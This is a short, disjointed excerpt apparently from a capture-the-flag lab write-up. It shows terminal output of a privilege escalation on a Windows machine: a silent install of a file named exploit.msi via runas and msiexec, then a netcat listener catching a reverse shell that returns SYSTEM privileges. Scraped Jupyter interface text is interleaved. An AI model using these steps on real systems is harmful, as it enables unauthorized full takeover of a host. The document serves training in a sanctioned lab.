 PS C:\datasci-team> runas /u:dev-datasci-lowpriv "msiexec /qn /i C:\datasci-team\exploit.msi"
Enter the password for dev-datasci-lowpriv:
Attempting to start msiexec /qn /i C:\datasci-team\exploit.msi as user "DEV-DATASCI-JUP\dev-datasci-lowpriv" ...
PS C:\datasci-team>
jupyter
Quit
Logout
Files
Running
Clusters
Select items to perform actions on them.
Upload
New
0
Name
Last Modified
File size
misc
3 years ago
papers
3 years ago
pics
3 years ago
┌──(d0b0㉿kali-linux)-[~/hunt/ctf/thm/weasel]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.23.113.200] from (UNKNOWN) [10.10.38.5] 50656
Microsoft Windows [Version 10.0.17763.3287]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>